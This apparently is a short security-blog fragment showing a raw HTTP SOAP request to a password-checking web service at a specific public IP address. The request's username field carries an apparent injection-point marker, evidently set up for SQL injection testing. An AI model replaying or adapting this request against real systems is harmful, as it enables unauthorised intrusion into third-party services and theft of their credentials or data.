 *1.html × *1.txt × 2.txt × 3.txt × 结果.txt ×
POST /Service1.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction: "http://tempuri.org/DataNamePwd"
Content-Length: 625
X-Requested-With: XMLHttpRequest
Referer: http://222.92.98.219:8080/Service1.asmx?WSDL
Host: 222.92.98.219:8080
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"  xmlns:xsd="http://
www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"  xmlns:SOAP-ENC="http://schemas.xmlsoap.org/
soap/encoding/" xmlns:urn="http://tempuri.org/">
<SOAP-ENV:Header/>
<SOAP-ENV:Body>
<urn:DataNamePwd>
<urn:dataName>1*</urn:dataName>
<urn:pwdMd5>1</urn:pwdMd5>
</urn:DataNamePwd>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
http://blog.csdn.net/
微信号: lemon-sec